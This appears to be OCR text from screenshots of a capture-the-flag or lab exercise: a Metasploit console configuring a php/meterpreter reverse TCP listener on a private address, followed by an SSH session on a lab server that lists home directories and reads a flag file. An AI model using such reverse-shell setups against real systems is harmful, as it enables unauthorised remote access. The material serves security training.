 ryan@server1:/var/ww
File Actions Edit View Help
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
exit
^X^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an in
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
ryan@server1:/
File Actions Edit View Help
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat May 7 19:36:47 UTC 2022
System load: 0.0 Processes: 113
Usage of /: 59.0% of 9.78GB Users logged in: 1
Memory usage: 12% IP address for eth0: 192.168.1.105
Swap usage: 0%
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
309 packages can be updated.
187 updates are security updates.
New release '20.04.4 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sat May 7 19:25:19 2022 from 192.168.1.90
ryan@server1:~$ cd /home
ryan@server1:/home$ ls -ls
total 16
4 drwxr-xr-x 4 ashton ashton 4096 May 19 2020 ashton
4 drwxr-xr-x 4 data data 4096 May 7 2019 data
4 drwxr-xr-x 4 ryan ryan 4096 May 7 19:25 ryan
4 drwxr-xr-x 6 vagrant vagrant 4096 Jul 1 2020 vagrant
ryan@server1:/home$ cd data
ryan@server1:/home/data$ ls
ryan@server1:/home/data$ cd ..
ryan@server1:/home$ cd ..
ryan@server1:/$ ls
bin flag.txt lib mnt run swap.img vagrant
boot home lib64 opt sbin sys var
dev initrd.img lost+found proc snap tmp vmlinuz
etc initrd.img.old media root srv usr vmlinuz.old
ryan@server1:/$ cat flag.txt
b1ng0w@5h1sn@m0
ryan@server1:/$